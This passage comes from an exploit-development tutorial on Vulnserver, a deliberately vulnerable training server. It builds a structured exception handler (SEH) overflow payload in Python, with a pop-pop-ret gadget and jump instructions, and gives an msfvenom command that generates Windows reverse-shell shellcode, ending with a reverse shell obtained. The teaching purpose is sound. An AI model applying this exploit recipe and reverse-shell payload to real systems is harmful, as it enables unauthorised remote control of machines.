    shellcode  = b"\x41\x42\x43\x44"
    shellcode += b"\x44" * 396

    inputBuffer  = b"GMON /"
    inputBuffer += shellcode
    inputBuffer += b"\x41" * (3550 - len(shellcode))
    inputBuffer += pack("<L", (0x06eb9090))  # eb 06
    inputBuffer += pack("<L", (0x625011b3))  # pop eax; pop eax; ret
    inputBuffer += b"\x90\x90"               # NOPS
    inputBuffer += b"\xe9\x13\xf2\xff\xff"   # jmp 0xfffff218
    inputBuffer += b"\x43" * (4000 - len(inputBuffer))

If we rerun the python script and single step from the breakpoint (0x625011b3) we will now land exactly at the beginning of our inputBuffer:

single stepping to jmp instruction leads to beginning of buffer

Successfully landing on the first byte of the buffer
All that remains is to replace our shellcode placeholder with reverse shellcode. For this I will use msfvenom, since we know there is only one bad character this process should be very straight forward.

msfvenom -p windows/shell_reverse_tcp lhost=<ip> lport=<port> -f python -v <var_name> -b "<bad_chars>"

Copy the output into the python script. Add NOPS to prevent decoding errors
Running the exploit with vulnserver running but not attached to Windbg gives us a shell showing that the exploit has worked!

Reverse shell
Summary
In this exercise we analysed Vulnserver through basic observations of its functionality, reverse engineered the bug finding process and developed a working SEH exploit to gain a reverse shell on a remote target. While Vulnserver is a simple application designed to teach exploit development, the techniques used here are applicable on more complicated applications and SEH overflow conditions are still being found as recently as this year.